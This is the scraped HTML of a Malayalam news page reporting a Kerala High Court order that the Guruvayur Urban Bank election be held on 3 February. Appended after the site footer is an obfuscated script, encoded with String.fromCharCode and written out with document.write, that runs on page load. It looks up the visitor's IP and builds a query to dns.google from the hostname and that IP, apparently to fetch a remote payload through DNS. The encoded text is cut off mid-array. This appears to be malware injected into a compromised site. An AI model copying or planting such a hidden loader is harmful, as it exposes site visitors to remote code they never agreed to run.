		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി</span><meta itemprop="item" content="https://malayalamdaily.in/urban-bank-election-feb-3-highcourt/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="edutqnvmk edutqnvmk-after-header edutqnvmk-pubadban edutqnvmk-show-desktop edutqnvmk-show-tablet-portrait edutqnvmk-show-tablet-landscape edutqnvmk-show-phone edutqnvmk-loc-header_after edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-84624-11585393" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-31471" class="post-31471 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/01/guruvayur-urban-bank-new-photo.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-01-23T23:49:19+05:30">Last updated <b>Jan 23, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി&url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F&title=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/01/guruvayur-urban-bank-new-photo.jpg&description=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി&body=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="edutqnvmk edutqnvmk-post-top edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-77864-775748630" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ഗുരുവായൂർ : ഗുരുവായൂർ  അർബൻ ബാങ്കിൽ  ഫെബ്രുവരി  മൂന്നിന്  തിരഞ്ഞെടുപ്പ്  നടത്താൻ  ഹൈക്കോടതി  ഉത്തരവിട്ടു .തിരഞ്ഞെടുപ്പ് നടത്തി ഫല പ്രഖ്യാപനം  നടത്തി റിപ്പോർട്ട്  ഹൈക്കാടതിയിൽ  സമർപ്പിക്കാനാണ് ഹൈക്കോടതി  ഡിവിഷൻ  ബഞ്ച്  ഉത്തരവിട്ടത് .  തിരഞ്ഞെടുപ്പ്   സുരക്ഷിതമായി  നടത്താൻ  ആവശ്യമുള്ള  പോലീസിനെ  വിന്യസിക്കണം . ജസ്റ്റിസുമാരായ വി ചിതംബരേഷ് ,ആർ നാരായണ പിഷാരഡി എന്നിവരടങ്ങുന്ന ബഞ്ചാണ്  വിധി പ്രസ്താവിച്ചത് .</p>
<div class="edutqnvmk edutqnvmk-post-inline edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-66798-445817624" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Jitesh panikar (working)" /></div></div> <p>വോട്ടർ പട്ടികയിൽ വ്യാപക ക്രമക്കേട് ആരോപിച്ച്  ഇടതു മുന്നണി സഹകരണ ആർബിട്രേഷൻ കോടതി യെ  സമീപിച്ചു തിരഞ്ഞെടുപ്പ്  സ്റ്റേ ചെയ്യിച്ചിരുന്നു  . ഇതിനെതിരെ അന്നത്തെ  ഭരണ സമിതി  ഹൈക്കോടതിയിൽ  നൽകിയ  ഹർജിയിലാണ് അടുത്ത മാസം  മൂന്നിന് തിരഞ്ഞെടുപ്പ്  നടത്താൻ  ഹൈക്കോടതി  ഇപ്പോൾ  വിധി  പറഞ്ഞത് . ഹൈക്കോടതിയിൽ  കേസ്  നടക്കുന്നതിനിടെ   ഭരണസമിതിയുടെ  കാലാവധി  അവസാനിച്ചതിനെ തുടർന്ന്  അഡ്മിനിസ്ട്രേറ്റർ  ബാങ്കിന്റെ  ഭരണ  ചുമതല  ഏറ്റെടുത്തിരുന്നു </p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി&url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F&title=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/01/guruvayur-urban-bank-new-photo.jpg&description=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ഗുരുവായൂർ അർബൻ ബാങ്ക് തിരഞ്ഞെടുപ്പ് ഫെബ്രുവരി മൂന്നിന്  നടത്തണം : ഹൈക്കോടതി&body=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/cheating-two-arrested-chavakkad/" rel="prev">കടം വാങ്ങിയ പണം തിരിച്ചു  വാങ്ങാനെത്തിയ  യുവതിയെ  അപമാനിച്ച  രണ്ടു പേർ ചാവക്കാട് അറസ്റ്റിൽ</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/container-road-toll-postponed/" rel="next">വല്ലാർപാടം കണ്ടെയ്നർ റോഡിലെ ടോൾ പിരിവ് നീട്ടി വച്ചു</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1167961796_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1167961796_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1167961796_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1167961796_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92198 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="വെറുതെ എന്തിന് പൊല്ലാപ്പ്: ജി സുകുമാരൻ നായർ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260126-WA0012-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260126-WA0012-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260126-WA0012-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260126-WA0012-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260126-WA0012-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260126-WA0012-750x430.jpg&quot;,&quot;1200&quot;:&quot;IMG-20260126-WA0012.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/veruthe-enthinu-pollappu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/veruthe-enthinu-pollappu/" title="വെറുതെ എന്തിന് പൊല്ലാപ്പ്: ജി സുകുമാരൻ നായർ">
			<span class="post-title">
				വെറുതെ എന്തിന് പൊല്ലാപ്പ്: ജി സുകുമാരൻ നായർ			</span>
	</a>
	</p></div>
</div >
<div  class="post-92195 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="റിപ്പബ്ലിക് ദിനം ആഘോഷിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260126-WA0099-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260126-WA0099-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260126-WA0099-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260126-WA0099-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260126-WA0099-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260126-WA0099-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260126-WA0099-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/republic-dinam-aghoshichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/republic-dinam-aghoshichu/" title="റിപ്പബ്ലിക് ദിനം ആഘോഷിച്ചു.">
			<span class="post-title">
				റിപ്പബ്ലിക് ദിനം ആഘോഷിച്ചു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92189 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="യുദ്ധഭീഷണി,മിസൈൽ ലോഞ്ചറുകൾ തീരത്തേക്ക് നീക്കി ഇറാൻ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Screenshot_20260125_210641_Facebook-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260125_210641_Facebook-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260125_210641_Facebook-210x136.jpg&quot;,&quot;279&quot;:&quot;Screenshot_20260125_210641_Facebook-279x220.jpg&quot;,&quot;357&quot;:&quot;Screenshot_20260125_210641_Facebook-357x210.jpg&quot;,&quot;750&quot;:&quot;Screenshot_20260125_210641_Facebook-750x430.jpg&quot;,&quot;1080&quot;:&quot;Screenshot_20260125_210641_Facebook.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/missile-launcherukal-theerathekk-neeki-iran/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/missile-launcherukal-theerathekk-neeki-iran/" title="യുദ്ധഭീഷണി,മിസൈൽ ലോഞ്ചറുകൾ തീരത്തേക്ക് നീക്കി ഇറാൻ">
			<span class="post-title">
				യുദ്ധഭീഷണി,മിസൈൽ ലോഞ്ചറുകൾ തീരത്തേക്ക് നീക്കി ഇറാൻ			</span>
	</a>
	</p></div>
</div >
<div  class="post-92183 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>			<a  title="മൂന്നാം ടി20യില്‍ ന്യൂസിലന്‍ഡിനെതിരെ ഇന്ത്യ ക്ക് തകർപ്പൻ ജയം." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/ind-vs-nz.1.3675868-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ind-vs-nz.1.3675868-86x64.webp&quot;,&quot;210&quot;:&quot;ind-vs-nz.1.3675868-210x136.webp&quot;,&quot;279&quot;:&quot;ind-vs-nz.1.3675868-279x220.webp&quot;,&quot;357&quot;:&quot;ind-vs-nz.1.3675868-357x210.webp&quot;,&quot;623&quot;:&quot;ind-vs-nz.1.3675868.webp&quot;}}"					class="img-holder" href="https://malayalamdaily.in/indiak-thakarpan-jayam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/indiak-thakarpan-jayam/" title="മൂന്നാം ടി20യില്‍ ന്യൂസിലന്‍ഡിനെതിരെ ഇന്ത്യ ക്ക് തകർപ്പൻ ജയം.">
			<span class="post-title">
				മൂന്നാം ടി20യില്‍ ന്യൂസിലന്‍ഡിനെതിരെ ഇന്ത്യ ക്ക് തകർപ്പൻ ജയം.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_112657464 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[31471],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"623d6d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="112657464"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="112657464" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1167961796_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1167961796_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1167961796_2 = '{"query":{"paginate":"next_prev","count":4,"author":3,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"23b1d22"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,3